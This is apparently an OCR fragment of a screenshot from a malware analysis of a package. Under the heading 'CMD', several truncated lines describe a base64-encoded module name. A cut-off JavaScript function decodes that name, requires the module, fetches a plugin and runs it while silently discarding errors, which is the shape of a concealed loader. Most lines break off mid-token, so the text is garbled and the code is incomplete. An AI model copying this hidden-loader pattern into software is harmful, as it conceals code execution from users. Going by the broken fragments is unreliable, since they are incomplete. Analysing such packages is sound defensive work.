
CMD
The base64 string in
decodes to:
The package then decodes the module
function.
const MODULE_NAME = Buffer.from('c
const checkPlugin = () => {

  try {

    const svgo = require(MODULE_NA
    const plugin = svgo.getPlugin(
    if (plugin) {

      const svgData = '';

      plugin();

    }

  } catch (error) {

  }

};
